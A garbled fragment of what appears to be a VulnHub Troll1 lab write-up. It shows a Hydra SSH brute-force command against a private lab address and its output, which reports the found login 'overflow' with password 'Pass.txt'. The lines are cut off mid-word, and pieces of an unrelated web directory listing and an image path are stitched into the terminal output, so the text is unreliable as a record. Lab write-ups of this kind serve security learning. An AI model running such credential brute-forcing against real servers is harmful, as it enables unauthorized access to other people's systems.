 └─$ hydra -L users.txt -P pass.txt 10.20.215.7 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
his is non-binding, these *** ignore laws and ethics anyway).
Index of /0x0856BF/this_folder_contains_the_passwo
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-03 10:43:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previou
ydra.restore
Parent Directory -
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:10/p:1), ~1 try per task
[DATA] attacking ssh://10.20.215.7:22/
[22][ssh] host: 10.20.215.7 login: overflow password: Pass.txt
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-03 10:43:27
┌──(kali㉿kali)-[~/Documents/vulnhub/troll1]
└─$